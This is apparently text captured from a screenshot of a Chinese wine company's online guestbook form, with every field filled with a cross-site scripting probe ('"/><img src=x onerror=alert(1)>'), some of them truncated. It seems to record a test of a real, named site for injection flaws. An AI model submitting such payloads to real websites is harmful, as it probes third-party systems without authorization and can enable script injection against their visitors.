 www.htgrape.com/php/LY_message.php?job=add
Google
首页 企业简介 企业动态 产品介绍 品酒常识 企业荣誉 资质认证 留言板
在线留言
您所在当前位置: 首页-- 在线留言-- 我要留言
留言记录
我要留言
填写留言
标 题: "/><img src=x onerror=alert(1)>
地 址: "/><img src=x onerror=alert(1)>
内 容: "/><img src=x onerror=alert(1)>
头 像: 7号头像 头像预览区
姓 名: c=x onerror=alert(1)>
邮 件: c=x onerror=alert(1)>
电 话: src=x onerror=alert(1)
QQ号: "/><img src=x onerro
传 真: "/><img src=x onerro
主 页: c=x onerror=alert(1)>
发表留言 重写留言